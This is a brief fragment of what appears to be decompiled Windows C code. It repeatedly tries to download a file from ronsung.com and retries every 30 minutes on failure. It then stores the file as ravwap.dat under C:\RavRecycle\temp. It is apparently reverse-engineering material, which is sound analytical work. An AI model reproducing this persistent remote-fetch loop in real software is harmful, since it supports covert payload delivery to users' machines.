 wcscpy(&NewFileName, L"C:\\RavRecycle\\temp\\");
wcscat(&NewFileName, &Source);
wcscpy((wchar_t *)&Filename, &NewFileName);
wcscat(&NewFileName, L"\\ravwap.dat");
wcscat((wchar_t *)&Filename, L"\\ravwap1.dat");
v21 = 0;
while ( 1 )
{
DeleteFileW(&Filename);
v29 = 0;
v21 = G_Download("http://www.ronsung.com/ravwap.chm", &Filename);
v29 = -1;
if ( v21 )
break;
DeleteFileW(&Filename);
Sleep(0x1B7740u);
}
MoveFileExW(&Filename, &NewFileName, 1u);
return DeleteFileW(&Filename);